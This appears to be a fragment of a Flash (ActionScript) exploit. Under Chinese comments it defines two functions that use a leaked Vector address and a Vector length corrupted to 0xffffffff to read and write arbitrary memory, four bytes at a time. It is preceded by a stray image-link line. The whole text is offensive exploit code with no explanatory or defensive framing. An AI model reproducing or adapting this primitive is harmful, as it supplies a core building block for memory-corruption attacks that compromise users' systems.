 //利用泄露的uv[0]的VA和被修改长度的uv[0][0xffffffff]实现任意地址读 4Byte
private function vector_read(addr:uint):uint
{
    return addr > uv[0][0] ? uv[0][(addr - uv[0][0]) / 4 - 2] : uv[0][0xffffffff - (uv[0][0] - addr) / 4 - 1];
}
//利用泄露的uv[0]的VA和被修改长度的uv[0][0xffffffff]实现任意地址写 4Byte
private function vector_write(addr:uint, value:uint = 0):void
{
    addr > uv[0][0] ? uv[0][(addr - uv[0][0]) / 4 - 2] = value : uv[0][0xffffffff - (uv[0][0] - addr) / 4 - 1] = value;
}